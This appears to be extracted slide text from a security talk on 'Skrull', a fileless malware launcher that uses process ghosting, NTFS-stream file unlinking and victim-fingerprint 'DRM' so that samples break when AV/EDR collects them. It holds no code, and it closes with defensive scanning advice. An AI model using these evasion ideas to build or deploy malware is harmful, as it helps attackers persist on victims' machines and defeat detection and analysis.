















# **DEMO**

File Unlink & Forged Sign

#### **https://github.com/aaaddress1/Skrull**





# **Skrull: Anti-Copy Launcher**

#### Fileless Malware Launcher: to Armor Malware and Deploy on Victim

### **Automatic Sample Submission**

- most AV/EDR embedded the feature as default e.g. Windows Defender
- Invoke when attackers carelessly do the suspicious behaviors
- AV/EDR keep eyes on attackers by collecting those dropped files & analysis
- Fileless is cool. but attackers need to deploy persistent trojan for long-term monitoring
- $\rightarrow$  Find a method to let the files naturally broken when submitted?

**Windows Security** 

#### Automatic sample submission

Send sample files to Microsoft to help protect you and others from potential threats. We'll prompt you if the file we need is likely to contain personal information.



**Privacy Statement** 

Submit a sample manually

#### **Controlled folder access**

Protect files, folders, and memory areas on your device from unauthorized changes by unfriendly applications.

Manage Controlled folder access



# **Skrull DRM: Anti-Copy Malware Launcher**

- Anti-Copy Malware Launcher
	- Running Malware by Process-Ghosting method
	- DRM: The Launch couldn't copied to another environment
	- Easy for attackers to run malware persistently & evade AV/EDR
- Anti-Copy DRM for Malware
	- Obtain unique features on the victim's environment
		- User Name, System Version, CPU count, etc.
		- Should not be reproduced on the different environment
	- Use those features, to reassemble our EXE file
		- EXE files will be naturally broken when copied



















# **DEMO**

Skrull: Malware DRM

#### **https://github.com/aaaddress1/Skrull**





# **Conclusion**

### **Conclusion**

- Process Ghosting: Attackers can abuse temporary files to create processes that will not be scanned by AV/EDR Real-Time Scan
- File Unlink: Delete running programs by migrating data between NTFS streams
- DRM: Malware rebuild itself before being submitted by AV/EDR, so it can perfectly resist follow-up analysis by researchers
- Malware Scheduled & Real-Time Scan
	- A. shouldn't assume all running process must have EXE file on NTFS
	- B. shouldn't only scan for files on NTFS, but also for running processes, to prevent fileless & DRM attacks



